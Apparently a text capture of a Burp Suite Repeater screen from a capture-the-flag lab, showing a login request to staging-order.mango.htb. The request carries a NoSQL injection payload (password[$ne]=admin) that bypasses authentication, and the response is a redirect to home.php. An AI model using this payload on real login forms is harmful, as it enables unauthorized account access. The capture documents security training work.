 Not secure | staging-order.mango.htb/home.php
Apps Debian.org Latest News
Burp Suite Community Edition v2020.2.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options SQLiPy
1 × 2 × ...
Send Cancel < | ▼ > | ▼ Follow redirection Target: http://staging-order.mango.htb ?
Request
Raw Params Headers Hex
1 POST / HTTP/1.1
2 Host: staging-order.mango.htb
3 Content-Length: 46
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/81.0.4044.92 Safari/537.36
8 Origin: http://staging-order.mango.htb
9 Content-Type: application/x-www-form-urlencoded
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
11 Referer: http://staging-order.mango.htb/
12 Accept-Encoding: gzip, deflate
13 Accept-Language: en-US,en;q=0.9
14 Cookie: PHPSESSID=0u23h935qoa2u2a7pu9gd8c1to
15 Connection: close
16
17 username=admin&password[$ne]=admin&login=login
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
1 HTTP/1.1 302 Found
2 Date: Wed, 22 Apr 2020 15:05:44 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 location: home.php
8 Content-Length: 4022
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 <!DOCTYPE html>
13 <html lang="en">
14 <head>
15 <meta charset="UTF-8">
16 <link rel="mask-icon" type="" href="
https://static.codepen.io/assets/favicon/logo-pin-8f3771b1072e3c38bd662872f6b673a722f4b3ca2
421637d5596661b4e2132cc.svg" color="#111" />
17 <title>Mango | Sweet & Juicy</title>
18 <style>
19 * {
20 box-sizing: border-box;
21 }
22
23 body {
24 font-family: 'Rubik', sans-serif;
25 margin: 0;
26 padding: 0;
27 }
28
29 .container {
30 display: flex;
31 height: 100vh;
32 }
33
34 .left-section {
35 overflow: hidden;
36 display: flex;
37 flex-wrap: wrap;
38 flex-direction: column;
39 justify-content: center;
40 -webkit-animation-name: left-section;
? < + > Type a search term 0 matches
Done 4,324 bytes